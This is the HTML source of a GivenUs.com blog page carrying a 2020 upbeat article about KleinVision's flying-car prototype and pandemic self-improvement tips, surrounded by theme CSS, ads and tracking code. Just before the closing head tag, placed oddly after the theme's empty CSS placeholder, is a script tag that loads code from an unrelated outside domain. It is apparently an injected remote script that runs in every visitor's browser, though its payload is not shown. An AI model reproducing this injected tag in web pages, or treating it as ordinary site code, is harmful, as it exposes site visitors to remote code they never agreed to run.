        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-3371 single-format-standard td-standard-pack flying-cars-are-real-heres-proof global-block-template-6 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3371" class="post-3371 post type-post status-publish format-standard has-post-thumbnail hentry category-trending tag-advanced-technology tag-better-future tag-flying-cars tag-heres-the-proof tag-look-toward-the-future tag-old-renewed tag-started-with-a-dream tag-transformation-everywhere tag-unleash-your-ideas" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Flying Cars Are Real. Here&#8217;s Proof.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="436" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof-696x436.jpg" srcset="https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof-696x436.jpg 696w, https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof-300x188.jpg 300w, https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof-768x481.jpg 768w, https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg 1021w" sizes="(max-width: 696px) 100vw, 696px" alt="Flying Cars Are Real. Here's Proof." title="Flying-Cars-Are-Real-Here's-Proof"/></div>
            <!-- content --><p>(GivenUs.com) &#8211; This has been a very unpredictable year, to say the least. With everything that’s happened, it can be difficult to envision a better future — much less one with crazy advanced technologies like flying cars.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus top of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2722545616"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Except, it turns out that particular example just might be true. No, this isn&#8217;t a joke – the KleinVision company successfully morphed a prototype into an actual flying car!</p>
<p>Take a first look at this ingenious model here:</p>
<p><iframe title="KleinVision Flying Car takes maiden flight (Official Video)" width="696" height="392" src="https://www.youtube.com/embed/QAnIjwwzupI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>It all started with a dream, but it’s surprisingly realistic and close to market. Reports show KleinVision’s new model is fully capable of driving and flying at mad, crazy, maneuverable speeds. We don’t exactly have all the details on what’s under the hood just yet, but the fact that this vehicle is this close to marketability says a lot.</p>
<p>Flying cars are really just the beginning, though. In truth, there’s a whole lot of advancement happening out in the world right now, even as the COVID-19 pandemic continues. Here’s how to keep evolving, even if you’re stuck inside.</p>
<ul>
<li><strong>Transformation is everywhere. </strong>Not being able to work, or see family and friends feels devastating. Maybe it&#8217;s all in perception. All that extra time on your hands gives you the chance to work on yourself. Take up yoga, work on that unfinished novel, sort through closet clutter. Just like a propeller gave Klein’s car a new lease on life, you can transform yourself and be stronger for it.</li>
</ul>
<ul>
<li><strong>Old models are renewed.</strong> KleinVision took the idea of a car and airplane and meshed them together to create a new form of transportation. If you feel stuck, don&#8217;t try to change completely. Take the best version of your existing self and build from there. Add to your arsenal of knowledge by taking an enrichment class. Or fix up things around the house rather than tearing out and doing a complete remodel.</li>
</ul>
<ul>
<li><strong>Unleash your strength and innovative ideas.</strong> While you may not have the drawing specs for a flying taxi, try honing in on what you know. Tap into sites like <a href="https://www.fiverr.com/start_selling">Fiverr</a> to showcase your logo-making or graphic design work. Sell personalized t-shirts and jewelry on <a href="https://www.etsy.com/">Etsy</a>. Turning your ideas and hobbies into cash is a great way to build a side business and accomplish goals.</li>
</ul>
<p>The connection between you and a flying car? Things may be holding you back a bit, but look toward the future. There&#8217;s lots of magnificent stuff happening. Having a dream plants a seed of hope and restoration for the future. Life is evolving, and for the better!</p>
<p>~Here’s to Your Success!</p>
<p>Copyright 2020, <a href="https://www.givenus.com/flying-cars-are-real-heres-proof/">GivenUs.com</a></p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus bottom of post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="2074650682"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
